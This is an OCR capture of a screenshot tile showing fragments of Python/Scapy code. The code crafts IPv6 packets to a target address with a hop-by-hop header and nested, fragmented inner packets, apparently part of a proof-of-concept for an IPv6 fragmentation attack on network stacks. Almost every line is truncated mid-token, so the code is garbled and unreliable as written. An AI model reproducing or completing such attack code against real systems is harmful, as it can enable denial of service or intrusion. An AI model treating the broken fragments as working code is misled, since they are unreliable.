
inner_packet, inner_frag_id = get_inner_packet(t
ip = IPv6(dst = target_addr)

hopbyhop = IPv6ExtHdrHopByHop(nh = NEXT_HEADER_I
outer_frag_id = random.randint(0, 0xffffffff)

fragmentable_part = []

for i in range(len(inner_packet) // FRAGMENT_SIZ
    fragmentable_part.append(inner_packet[i * FR
if len(inner_packet) % FRAGMENT_SIZE:

    fragmentable_part.append(inner_packet[(len(f
print("Preparing frags...")

frag_offset = 0

frags_to_send = []

is_first = True

for i in range(len(fragmentable_part)):

    if i == len(fragmentable_part) - 1:

        more = 0
